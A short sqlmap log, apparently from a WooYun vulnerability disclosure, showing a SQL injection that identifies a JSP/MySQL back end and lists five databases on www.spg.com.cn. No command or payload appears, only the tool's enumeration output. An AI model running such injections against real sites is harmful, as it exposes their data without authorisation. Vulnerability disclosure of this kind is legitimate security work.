 web application technology: JSP
back-end DBMS: MySQL 5.0.12
[13:34:48] [INFO] fetching database names
[13:34:49] [WARNING] reflective value(s) found and filtering out
[13:34:49] [INFO] the SQL query used returns 5 entries
[13:34:50] [INFO] retrieved: information_schema
[13:34:50] [INFO] retrieved: iwz
[13:34:51] [INFO] retrieved: mysql
[13:34:52] [INFO] retrieved: test
[13:34:53] [INFO] retrieved: wzht
available databases [5]:
[*] information_schema
[*] iwz
[*] mysql
[*] test
[*] wzht
[13:34:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.spg.com.cn'
[*] shutting down at 13:34:53
www.wooyun.org